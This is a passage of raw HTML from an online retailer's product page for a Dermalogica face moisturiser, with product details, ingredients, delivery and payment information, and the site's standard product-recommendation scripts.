        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>89</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-R243818006.html" title="Share Skin Smoothing Cream 15ml on Facebook" data-share="facebook" aria-label="Share Skin Smoothing Cream 15ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-R243818006.html&text=Skin Smoothing Cream 15ml" data-share="twitter" title="Share a link to Skin Smoothing Cream 15ml on Twitter" aria-label="Share a link to Skin Smoothing Cream 15ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-R243818006.html&description=Skin%20Smoothing%20Cream%2015ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000607430-R243818006-1%3F%24large%24" title="Create a Pinterest Pin for Skin Smoothing Cream 15ml" aria-label="Create a Pinterest Pin for Skin Smoothing Cream 15ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Skin Smoothing Cream 15ml" aria-label="Copy a link to Skin Smoothing Cream 15ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/skin-smoothing-cream-15ml-R243818006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Skin Smoothing Cream 15ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>15ml</li>
<li>Face moisturiser</li>
<li>Suitable for combination/dry skin</li>
<li>Leaves skin moisturised, smoothed, balanced and protected</li>
<li>Infuses skin with 48 hours of continuous hydration</li>
<li>Formulated with Active HydraMesh Technology</li>
<li>Enriched with Lecithin, Aloe Gel, Mallow, Cucumber and Arnica</li>
<li>Free from gluten, parabens, artificial fragrances and colours</li>
</ul>
<h5><span>HOW TO USE</span></h5>
<p>Apply over a damp face with light, upward strokes. Can be applied over or mixed with a prescribed Dermalogica Concentrated Booster, and is best applied after Dermalogica's Multi-Active Toner.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Skin Smoothing Cream from Dermalogica is a medium-weight daily <em>moisturiser</em>, designed to balance dry and combination skin.</p>
<p>Formulated with the professional-grade skin care brand's signature scientific elements, this hard-working moisturiser is powered by Active HydraMesh Technology, which locks in moisture for 48 hours while simultaneously blocking out environmental aggressors. Lecithin delivers hydration deep down under skin's surface, while a blend of aloe vera, mallow, cucumber and arnica gently soothe and nourish. This skin-quenching formula in turn promotes elasticity and smooths fine lines, while antioxidants shield against pollution and skin-ageing free radicals.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Water/Aqua/Eau, Caprylic/Capric Triglyceride, Ethylhexyl Hydroxystearate, Stearic Acid, Butylene Glycol, GlycerinAloe Barbadensis Extract, Dimethicone, PEG-8, Cetearyl Alcohol, Sodium Hyaluronate, Vitis Vinifera (Grape) Seed Extract Saccharide Isomerate, Cucumis Sativus (Cucumber) Fruit Extract, Arnica Montana Flower Extract, Hedera Helix (Ivy) Extract, Malva Sylvestris (Mallow) Flower Extract, Parietaria Officinalis Extract, Sambucus Nigra Flower ExtractAscorbyl Palmitate, Trehalose, Algin, Hydrolyzed Sodium Hyaluronate, Serine, Linoleic Acid, Phospholipids,Phytosterols, Cananga Odorata Flower Oil, Urea, Hydrogenated Lecithin, Pullulan, Caprylhydroxamic Acid, Citrus Aurantium Amara (Bitter Orange) Flower Extract, Tocopheryl Acetate, Tetrasodium Glutamate Diacetate, HexanediolPentylene Glycol, Glyceryl Polyacrylate, Sodium Citrate, Disodium Phosphate, Palmitoyl Hydroxypropyltrimonium, Amylopectin/Glycerin Crosspolymer, Caprylyl Glycol, Potassium Phosphate, Citric Acid, Tocopherol, Methylpropanediol, Polysorbate 60, Panthenol, Polyquaternium-10, Cetyl Alcohol, PEG-100 Stearate, Glyceryl Stearate, Aminomethyl, Propanol, Carbomer, Ethylhexylglycerin, Sodium Hydroxide, Hydroxystearic Acid, BHT, Benzyl Benzoate, Benzyl Salicylate, Linalool, Sodium Benzoate, Phenoxyethanol.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Dermalogica
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Dermalogica was founded in 1986 by skin therapist Jane Wurwand, revolutionising skincare by shifting the beauty industry's focus from cosmetics to skin health. Today, the collection of Dermalogica products is made up of nine unique skincare systems, individually prescribed to each customer for their specific skin concerns using the brand's groundbreaking Face Mapping analysis, available in-store at the Dermalogica counter. Shop Dermalogica skincare, including face washes, cleansers, retinol products and serums for unique, personalised skincare.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057865312057</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000607430');
var contextSecondaryAUID = decodeHtml('R243818006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
